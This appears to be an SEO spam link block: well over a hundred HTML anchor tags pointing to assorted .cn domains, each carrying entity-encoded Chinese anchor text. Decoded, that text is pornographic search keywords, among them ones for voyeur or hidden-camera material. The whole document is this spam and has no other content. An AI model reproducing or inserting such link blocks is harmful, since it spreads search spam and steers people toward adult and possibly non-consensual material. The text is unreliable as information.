<a href="http://toubin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://podm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://lianglili.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://s8119.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qixianling.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jialingdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yv6ur.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://knbjzzd.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nething.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://kirinmach.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skype-com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yeye88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sipcs.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://grandreal.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1yard.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njyex.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://syjysh.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anull.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eznl.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hbs1.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2licai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://luckywords.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juansan.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vnvw.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://chuagnkeq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://nouxing.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hxqjz.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunshen.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://oucou.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://siporui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiu.ac.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://codexn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://skyscom.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://henkai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://nounong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://xalgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sjzykzl.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://nl147.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://xkyhh.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://wugangdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcgq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://xinggaolai.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://t172.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkj123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://szjcp.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://jongei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://feicuik.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://kegun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://59hj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://wd366.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenkuai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sxcylm.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://topking168.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://generationapp.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://gunla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gooeyes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://phorus.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msg8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://ttaak.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjxch.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://gpsvip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://shttx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://lu13.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://oboce.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://n5679.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gdrsx.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deocon.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://biganchor.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dynr.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://zzybda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yicha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17xzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://j774.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://naigw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://134.net.cn" target="_blank">a4yy&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6063t6.com.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://sq20.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cztianshui.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://uskey.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;ww&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nctynld.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://whqo.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://cutebug.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://livea.com.cn" target="_blank">&#x4E0D;&#x5361;&#x9AD8;&#x6E05;av</a>|
<a href="http://newsvideos.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://ddylcl.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://minceng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://angelayw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://14968.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://wlmqylbx.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhqclp.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xahin.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdljt.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c569.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
